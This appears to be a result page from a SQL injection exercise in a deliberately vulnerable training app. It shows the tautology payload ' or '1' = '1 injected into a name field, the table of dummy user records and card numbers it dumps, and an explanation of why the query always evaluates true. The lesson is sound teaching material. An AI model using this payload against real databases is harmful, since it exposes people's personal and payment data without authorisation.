 ✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.